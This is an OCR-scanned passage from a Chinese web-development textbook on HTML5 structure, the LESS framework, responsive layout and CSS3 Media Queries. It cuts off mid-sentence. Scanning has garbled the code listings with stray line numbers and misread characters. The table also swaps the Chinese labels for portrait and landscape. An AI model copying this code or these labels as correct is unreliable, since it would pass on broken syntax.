

```
53display: inline;
54L_155\,56 \boxplus \text{section# posts} {
                                                              /* #posts Fisection廣法
57
          display: block;
58float: left;
          width: 70%;
5960
          height: auto;
          hackground-color: #F69:
61
 62
          margin-bottom: 15px;
 63^{\circ} 1
6465 F section#posts article footer {
                                                              /* section#posts article footer厚性 →
66background-color: #039:
         clear: both;
 67
 68height: 50px;
 69.display: block:
 70
          color: #FFFFFF;
 71text-align: center;
 72padding: 15px;
 73L_174
 75 = section#posts aside {
                                                              '* section#posts aside罩件
76background-color: #069;
 77display: block;
 78
          float: right;
 7Qwidth: 35%:
 \bar{g}\,\varphimargin-left: 5%;
81
         font-size: 20px;
 82line-height; 40px;
 83
          margin-bottom: 20px;
84<sup>L</sup>8586 ⊟ aside#sidebar {
                                                              * aside#sidebar景生
 87
          display: block;
          float: right;
BB<sup>1</sup>
 89
          width: 28%;
          height: auto;
 -9091
          background-color: #699;
 92^{\frac{1}{2}}9394 □ aside#sidebar li {
                                                             7· 11 一起使重新接触图片
 95padding: 5px 15px;
          background:url(li_icon.gif) no-repeat center left, url(dot.gif) repeat-x bottom;
 9697L_1Q_1Q_299日 footer#page footer {
                                                             /* footer#page_footer厚性
100
          display: block;
1\,01clear: both;
102
          width: 100%;
103display: block;
104
          color: #FFFFFF;
7.05
          text-align: center;
106
          background-color: #06C;
107 - 1
```
本例是一个博客系统页面的半成品,目的就是让读者了解 HTML5 结构元素和 CSS3 样式的使用。 其中在每个区块的盒子中,都标记出来使用的 HTML5 结构元素, 让读者对 HTML5 的结构元素有一 个更直观的认识。本例可以使用多种浏览器查看效果,包括 IE 的几个常用版本,运行结果如图 5-2 所示。





图 5-2 HTML5 和 CSS3 的页面布局

# LESS CSS 框架简介

{ color: @color; }

CSS 需要书写大量看似没有逻辑的代码, 不方便维护及扩展, 不利于复用, 尤其对于非前端开发 工程师来讲,往往会因为缺少 CSS 编写经验而很难写出组织良好且易于维护的 CSS 代码。造成这些 困难的主要原因是 CSS 是一门非程序式语言, 没有变量、函数等概念。LESS 为 Web 开发者带来了福 音, 它在 CSS 的语法基础上引入了变量、Mixins (混入)、运算及函数等功能, 大大简化了 CSS 的编 写,并且降低了 CSS 的维护成本。就像它的名称所说的那样, LESS 可以让我们用更少的代码做更多 的事情, 它对于大型网站海量的页面编写非常有帮助。

本质上, LESS 包含一套自定义的语法和一个解析器, 用户可以根据这些语法定义自己的样式规则, 这些规则最终会通过解析器, 编译生成对应的 CSS 文件。LESS 并没有裁剪 CSS 原有的特性, 更不是用 来取代 CSS 的,而是在现有 CSS 语法的基础上,为 CSS 加入程序式语言的特性。示例代码如下所示:

 $\tau \ll 1$ 



LESS 可以直接在客户端使用,也可以在服务器端使用。在实际项目开发中,我们更推荐使用第 三种方式, 即将 LESS 文件编译生成静态 CSS 文件, 并在 HTML 文档中应用。

Mixins (混入) 功能对用开发者来说并不陌生, 很多动态语言都支持 Mixins (混入) 特性, 它是 多重继承的一种实现。在 LESS 中, 混入是指在一个 CLASS 中引入另外一个已经定义的 CLASS, 就 像在当前 CLASS 中增加一个属性一样。这种方式是我们在开发大型网站多页面时常用的方式。我们 先简单看一下 Mixins 在 LESS 中的使用:



上例是我们使用 LESS 最多的情况,如果有海量的样式要编写,就不需要大量重复书写解决各浏 览器兼容性的前缀了。本节只是让读者对 LESS 有所了解,在实际开发中我们可以根据项目特性选择 使用 LESS 的部分特性, 这样我们只需用很少的成本就可以取得很大的回报, 借助 LESS 可以更便捷 地讲行 Web 开发。

# 响应式布局

不管用户使用何种终端访问网站, 都能够自动识别适应终端设备的分辨率及宽度, 从而使网站可 以在众多设备中无缝浏览(在 CSS2.1 中定义了各种媒体类型, 包括显示器、便携设备、电视机等)。 随着智能手机和平板电脑的逐渐普及,普通的网站对于这些持有移动设备的用户来说,访问无疑是困 难的,他们必须在设备上放大和缩小整个网页,以便能够阅读适合的字体大小,稍不注意就可能会点 错进入别的区域。这种状况在响应式网页设计中会有所改善。响应式布局是指一个网站能够兼容多个 终端,而不是为每个终端做一个特定的版本。这个概念是为解决移动互联网浏览而诞生的,响应式布 局可以为不同终端的用户提供更加舒适的界面和更好的用户体验。而且随着大屏幕移动设备的普及, 可以说响应式布局是大势所趋,现在越来越多的网站开始采用响应式的布局方案。

#### $5.11.1$ 响应式布局的优缺点

使用响应式布局的优点比较明显, 即面对不同分辨率的设备灵活性强, 以及能够快捷解决多设备 显示适应问题。也就是在非响应式 Web 设计中, 多设备中访问视觉不统一, 非最佳视觉, 而在响应式 设计中能达到多终端视觉和操作体验风格统一,并且可以做到兼容当前和未来设备。另外,响应式 Web 设计中的大部分技术都可以用在 WebApp 开发中, 这也是现在比较流行的开发模式。使用响应式 布局还可以节约开发成本, 维护起来也轻松很多。



当然响应式布局也存在缺点,比如,兼容各种设备工作量大,效率低下:代码累赘,会出现隐藏 无用的元素, 加载时间加长(相比于手机定制网站流量稍大, 但相对于加载一个完整的 PC 端网站显 然要小得多);多方面因素影响而达不到最佳效果;在一定程度上改变了网站原有的布局结构,会出现 用户混淆的情况。所以是否在产品中使用响应式布局方案可以折中考虑。

#### 5.11.2 响应式布局该怎么设计

一个普通的自适应显示的三栏网页, 当用不同的终端来杳看这个页面的时候, 会根据几种终端来 显示不同的样式, 在电脑上是三列, 在 Pad 上应该也是三列, 在大屏手机上是三行, 在屏幕小于 320px 的手机上只显示主要内容, 隐藏掉了次要元素。

我们知道, 在不同的设备中, 浏览器的窗口尺寸可能是不同的。如果只针对某种窗口尺寸来制作 网页, 在其他设备中呈现该网页就会产生很多问题; 如果针对不同的窗口尺寸制作不同的网页, 则要 制作的网页就会太多。为了解决这个问题, 在 CSS3 中加入了 Media Oueries 模块 (媒体查询), 它是 制作响应式布局的一个利器, 使用这个工具我们可以非常方便、快捷地设计出各种丰富的、实用性强 的界面。在 Media Oueries 模块中允许添加媒体查询表达式,用以指定媒体类型, 然后根据媒体类型选 择应该使用的样式。换句话说, 允许在不改变内容的情况下, 在样式中选择一种页面的布局以精确地 适应不同的设备, 从而改善用户体验。网页制作者只需要针对不同的浏览器窗口尺寸来编写不同的样 式, 然后让浏览器根据不同的窗口尺寸来选择使用不同的样式即可。

到目前为止, Media Queries 模块得到了 Firefox、Safari、Chrome 及 Opera 浏览器的支持。移动终 端上一般都是对 CSS3 支持比较好的高级浏览器, 不需要考虑响应式布局的媒体查询兼容问题。IE 8 及以下版本浏览器不支持媒体查询, 虽然也有很多种解决方案, 几乎都是通过下载 JavaScript 插件来 实现, 但没有必要去解决这个问题, 因为小屏幕显示都是在移动端使用, IE 低版本只要按正常 PC 端 页面显示页面布局就可以了。

在开发中只要拖动浏览器就可以触发判断条件,测试的时候不需要去找一堆手机,只要把自己的 浏览器窗口缩小到一定尺寸就可以了。另外还有一个不错的在线 Web 工具——Responsivator (开源的, 直接从 https://github.com/johnpolacek/Responsivator 下载), 里面提供了很多不同尺寸屏幕的展示效果, 只需要提供一个 URL, 就可以看到网站在不同屏幕下的显示效果。

#### 响应式布局实例  $5.11.3$

在学习 Media Oueries 模块前, 先通过一个响应式布局实例来了解一下响应式布局和 Media Oueries 模块的简单应用。在本例中, 使用 HTML5 的结构元素定义了 5 个盒子。当浏览器窗口尺寸不同时, 页面会根据当前窗口的大小选择使用不同的样式。当窗口宽度在 1000px 以上时, 页头和页脚分别在页 面的最上方和最下方整行显示,中间主体分为三列显示;当窗口宽度在 640px 以上、1000px 以下时, 中间的第三列隐藏: 而当窗口宽度在 640px 以下时, 5 个区块从上到下排列显示。代码如下所示:

```
Ť.
  <!DOCTYPE html>
2日<html>
3白
       <head>
\tilde{A}<meta charset="utf-8" />
            <title>响应式布局(Media Queries模块)</title>
\overline{5}6₿
            <style>
```

```
\taubody, h2 { margin: Opx: padding: Opx: color: white: }
 \overline{\mathbf{a}}section#main, header, aside, footer { background:#333333; margin:5px 0; }
\overline{g}/*金局的样式,不措定的屏幕区载就使用金局样式,措定的屏幕也可以继承并修改这一部分 */
10h2 { text-align: center; font-size: 3em; }
                                                                     /* 宾体设置为5mm */
               /* 整体容器 宽度960px, 居中 */
1112
                section#container { width: 960px; margin: auto; }
13
                /* 页头 建度1000 高度100px */
               header { float:left; width:100%; line-height:100px; }
1435/* 左边条 宽度200px 高度400px */
                aside#left { float:left; width:200px; line-height:400px; }
16
17/* #体区 武安540px 高安400px */
18
                section#main { float:left; width:540px; line-height:400px; margin-left:10px; }
19/* 右边条 武度200px 高度400px */
                aside#right { float:right; width:200px; line-height:400px; }
2021/* 页脚 变度100% 高度80px */
                footer (float:left: width:100%; line-height:80px;)
2223
24/* 屏幕分辨率在1024px以上使用的样式, 按电脑屏幕显示模块 */
25 日
                @media screen and (min-width:1024px) {
76h2 { text-align:center; font-size:3.5em; color:yellow; } /* 字体设置为3.5em */
27
                    section#container { width: 960px; margin: auto; }
2Rheader { float:left; width:100%; }
29aside#left { float:left; width:200px; }
30
                    section#main { float:left; margin-left:10px; width:540px; }
31aside#right { width:200px; float:right; }
32
                    footer { float:left; width:100%; }
33
                - É
34
35
                /* 屏幕分解率在640px和1024px之间使用的样式, 右边条次要模块不显示 */
36日
                @media screen and (min-width: 640px) and (max-width: 1000px) {
37h2 { text-align:center; font-size:2.5em; color:#FOF; } /* 字体设置为2.5em */
38
                    section#container { width: 600px; margin: auto; }
39
                    aside#left { float:left; width:160px; }
40section#main { float:left; margin-left:10px; width:430px; }
41/• 次要区块可以不在屏幕上显示 */
42aside#right { display:none; }
43
                \mathbf{r}44/* 屏幕分辨率在640px以下使用的样式, 从上往下排列5行显示 */
45日
                @media screen and (max-width: 639px) {
46
                   h2 { text-align:center; font-size:2em; color:#0F0; } /* 字体设置为2em */
47
                    section#container { width: 400px; margin: auto; }
48
                    aside#left { float:left; width:100%; line-height:100px; }
49
                    section#main { float:left; width:100%; line-height:200px; margin-left:0px; }
50
                    aside#right { float:left; width:100%; line-height:100px; }
51
                \mathbf{F}52 +</style>
53 白
        <head>
54
55日
        <body>
56日
             <section id="container">
57
                <header>
                                           <h2>header</h2>
                                                                 </header> </-- 页头 -->
58
                 <aside id="left">
                                           <h2>left</h2>
                                                                 </aside>
                                                                              〈/-- 左边条 -->
59
                 <section id="main">
                                           \langle h2>main\langle h2></section> </-- 主体区 -->>
60
                 <aside id="right">
                                           <h2>right</h2>
                                                                 </aside>
                                                                              〈/-- 右边条 -->
61
                 <footer>
                                           <h2>footer</h2>
                                                                 </footer>
                                                                              〈/-- 页脚 一>
62
             </section>
63
        </body>
64 -</html>
```
在本例中,通过不同的屏幕分辨率访问可以获取不同的样式,在各自的样式中重新设置了每个区 块的布局,不仅需要改变布局样式,在不同的屏幕分辨率下,字体、图片及背景图片同样需要重新设



置样式,以适应当前屏幕下的内容展示。至于要判断多少种分辨率,完全取决于产品的需求。常见的 分辨率种类有手机、平板电脑(注意这些终端是存在横屏、竖屏区别的)、桌面显示器,一般大于960px 的显示器都可以采用默认样式而不必在媒体查询里判断。本例在不同屏幕分辨率下的展示效果如 图 5-3~图 5-5 所示。



图 5-3 窗口宽度在 1000px 以上时的页面显示



图 5-4 窗口宽度在 640px 以上、1000px 以下时的页面显示 图 5-5 窗口宽度在 640px 以下时的页面显示

在不同窗口大小的子样式区域中,可以继承全局的样式,只要重新设置需要改变的样式即可。另 外,有一些次要的区块内容为了页面摆放合适,可以将其隐藏。如在图 5-4 中,窗口宽度为 640~1000px 时, 将右部区块隐藏。

#### Media Queries 的使用方法 5.11.4

在上例中, 我们使用 Media Queries 模块来根据 3 种不同尺寸的窗口使用 3 种不同的样式。通过不 同的媒体类型和条件定义样式表规则, 媒体查询让 CSS 可以更精确地作用于不同的媒体类型和同一媒 体的不同条件。媒体查询的大部分媒体特性都接受 min 和 max 用于表达"大于或等于"和"小与或等 于"。例如, width 会有 min-width 和 max-width 媒体查询可以被用在 CSS 中的@media 和@import 规则 上, 也可以被用在 HTML 和 XML 中。通过这个标签属性, 我们可以很方便地在不同的设备下实现丰 富的界面,特别是在移动设备上,媒体查询将会运用得更加广泛。媒体查询能够获取的值如下:

> 设备的宽和高(device-width, device-heigth), 主要是显示屏幕或触觉设备。

> 渲染窗口的宽和高(width, heigth), 主要是显示屏幕或触觉设备。

> 获取设备的手持方向, 例如是横向还是竖向 "orientation(portraitllanscape)", 以及打印机设备等。

> 获取画面比例 (aspect-ratio), 包括点阵打印机等。

> 获取设备比例 (device-aspect-ratio), 包括点阵打印机等。

> 获取对象颜色或颜色列表 (color, color-index), 也包括显示屏幕。

> 获取设备的分辨率 (resolution)。

#### 1. 语法结构及用法

媒体查询有两种使用方式: 一种是在 CSS 样式中内嵌 "@media", 在同一个 CSS 中通过不同窗口 编写不同的样式去选择;另一种是使用外部样式表的引用,在@import 和 link 中使用"@media",根 据不同的窗口大小选择对应的样式文件。这两种方式的使用方法是一样的。Media Queries 的使用方法 如下所示:

@media 设备类型 only (选取条件) not (选取条件) and (设备特性),设备二 { 样式代码 }

在 CSS3 的 Media Queries 模块中支持对外部样式表的引用, 使用方法如下所示:

 $(a)$ import url(color.css) screen and (min-width: 1000px);

/\*使用@import 导入 CSS 文件\*/

或:

<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px),only screen and (max-device-width: 480px)" href="link.css" rel="external nofollow" /> /\*使用 link 导入外部 CSS 文件\*/

#### 简写:

</ink rel="stylesheet" type="text/css" media="screen and (max-width: 480px) href="link.css"

上例中 only 可省略, 限定于计算机显示器, 第一个条件 max-width 是指渲染界面的最大宽度, 第 二个条件 max-device-width 是指设备最大宽度。在样式表中内嵌@media 的代码示例如下所示:

@media (min-device-width:1024px) and (max-width:989px), screen and (max-device-width:480px), (max-device-width: 480px) and (orientation:landscape), (min-device-width:480px) and (max-device-width:1024px) and (orientation:portrait) {样式代码}

简写:

#### @media screen and (max-width:640px) {样式代码 }

在上面的示例代码中, 设置了计算机显示器分辨率(宽度)大于或等于1024px(并且最大可见宽 度为 989px); 屏宽在 480px 及其以下手持设备; 屏宽在 480px 及横向(即该尺寸平行于地面)放置的 手持设备;屏宽大于或等于 480px 小于 1024px 及垂直放置设备的 CSS 样式。从上面的例子中可以看 出,字符间以空格相连,选取条件包含在小括号内,样式代码为兼容设置的样式表,包含在中括号里 面。only(限定某种设备,可省略)、and(逻辑与)、not(排除某种设备)为逻辑关键字,多种设备用 逗号分隔,这一点继承了 CSS 的基本语法特性。



## 2. 可用的设备类型

在上面的语法中, 例如在 CSS 中嵌入 "@media"的方式, 开头必须书写 "@media", 然后指定 设备类型(上例使用 screen代表计算机显示器)。CSS 中定义了 10 种设备类型, 可以指定的值与该值 所代表的设备类型如表 5-20 所示。

| 可以指定的值     | ing the state of the second terms of<br><b>Collins and</b><br>设备类型<br>or Rooted Engineer and Clark<br>in Alban and Alban and Alban and Alban and Alban and Alban and Alban and Alban and Alban and Alban and Alban a |
|------------|----------------------------------------------------------------------------------------------------|
| all        | 所有设备                                                                                                    |
| braille    | 盲文, 即盲人用点字法触觉回馈设备                                                                                                    |
| embossed   | 盲文打印机                                                                                                    |
| handheld   | 手持的便携设备                                                                                                    |
| print      | 文档打印用纸或打印预览视图模式                                                                                                    |
| projection | 各种投影设备                                                                                                    |
| screen     | 彩色计算机显示器屏幕                                                                                                    |
| speech     | 语言和音频合成器                                                                                                    |
| tty        | 固定字母间距的网格的媒体, 比如电传打字机和终端                                                                                                    |
| tv         | 电视机类型的设备                                                                                                    |

表 5-20 在 Media Queries 模块中可以指定的值与该值所代表的设备类型

## 3. 可用的设备特性参数

通过设备类型可以区分使用的设备,再通过设备特性参数来设置同一设备的不同型号。例如,通 过设备类型指定计算机显示器,再通过设备特性参数指定使用多大屏幕的显示器。设备特性的书写方 式与样式的书写方式很相似, 分为两个部分, 由冒号分隔, 冒号前书写设备的某种特性, 冒号后书写 该特性的具体值, 例如 "(min-width:320px)"。CSS 中的设备特性共有 13 种, 是一个类似于 CSS 属性的 集合。但与 CSS 属性不同的是,大部分设备特性的指定接受 min/max 的前缀用来表示大于等于或小于等 于的逻辑,以此避免使用"<"和">"等字符。对于这13种设备特性参数的说明如表 5-21 所示。

| 特<br>性        | 可指定值                             | 可用媒体类型    | 是否接受<br>min/max 前缀 | 購品 消光器<br>特性说明<br>(C. La contectu                                            |
|---------------|----------------------------------|-----------|--------------------|------------------------------------------------------------------------------|
| width         | 带单位的长度值<br>例如: 640px             | 视觉屏幕/触摸设备 | 允许                 | 定义输出设备中的页面可见区域宽度(单位一般<br>为 px), 即浏览器窗口的宽度                                    |
| heigth        | 带单位的长度值<br>例如: 320px             | 视觉屏幕/触摸设备 | 允许                 | 定义输出设备中的页面可见区域高度(单位一般<br>为 px), 即浏览器窗口的高度                                    |
| device-width  | 带单位的长度值<br>例如: 640px             | 视觉屏幕/触摸设备 | 允许                 | 定义输出设备的屏幕可见宽度(单位一般为<br>px), 即设备屏幕分辨率的宽度                                      |
| device-heigth | 带单位的长度值<br>例如: 320px             | 视觉屏幕/触摸设备 | 允许                 | 定义输出设备的屏幕可见高度(单位一般为<br>px), 即设备屏幕分辨率的高度                                      |
| orientation   | 只能指定两个值:<br>portrait 或 landscape | 位图介质类型    | 不允许                | 浏览器窗口的方向是纵向还是横向,当窗口高度<br>值大于等于宽度值时该特性值为 portrait (横向),<br>否则为 landscape (竖向) |

表 5-21 13 种设备特性的说明

续表



可以使用 and 关键字来指定当某种设备类型的某种特性的值满足某个条件时所使用的样式。例如 以下语句指定了当设备窗口宽度小于 640px 时所使用的样式:

그 대회대학 11

@media screen and (max-width: 640px) {样式代码 }

可以使用多条语句来将同一个样式应用于不同的设备类型和设备特性中, 指定方式类似如下所示:

@media handheld and (min-width:360px), screen and (max-width: 480px) { 样式代码 }

可以在表达式中加上 not 或 only 关键字。not 关键字表示对后面的表达式执行取反操作,书写方 法类似如下所示:

/\* 样式代码将被用在除便携设备之外的其他设备或非彩色便携设备中 \*/ @media not handheld and (color) { 样式代码 } /\* 样式代码将被用在非彩色设备中 \*/ @media all and (not color) { 样式代码 }

使用 only 关键字的作用是让那些不支持 Media Queries 但是能够读取 Media Type 的设备的浏览器 将表达式的样式隐藏起来。例如:

@media only screen and (color) {样式代码 }

上面的语句对于支持 Media Queries 的设备来说,将能够正确应用样式,就像 only 不存在一样。 对于不支持 Media Queries 但能够读取 Media Type 的设备(例如 IE 8 只支持"@media screen") 来说, 由于先读到的是 only 而不是 screen, 将忽略这个样式。对于不支持 Media Queries 的浏览器 (例如 IE 8 之前的浏览器)来说,无论是否有 only,都将忽略这个样式。

让学习成为一种习惯

#### 在移动设备上设置原始大小显示  $5.11.5$

在 iPhone 系列和 iPod Touch 中使用的是 Safari 浏览器, 它支持前面介绍的媒体杳询表达式。例如, 使用 iPhone 320px×480px 的分辨率去访问我们前面的布局示例,却无法得到我们想看到的结果,并 不是从上到下排列显示,而是和计算机显示器访问的布局相同。为什么会这样? 因为在 iPhone 中使用 的 Safari 浏览器在进行页面显示时是将窗口的宽度作为 980px 进行显示的, 因为很多网页是按照 800px 左右标准制作的, 所以 Safari 浏览器默认按照 980px 的宽度进行显示, 就可以正常显示绝大多数的网 页。所以即使已经写好了页面在小尺寸窗口中运行的样式, iPhone 中的 Safari 浏览器也不会使用这个 样式,而是选择窗口宽度为 980px 时所使用的样式。所以我们需要在移动设备上设置原始大小显示和 是否缩放的声明。解决方法是在页面的头部<head></head>之间加上如下所示的语句:

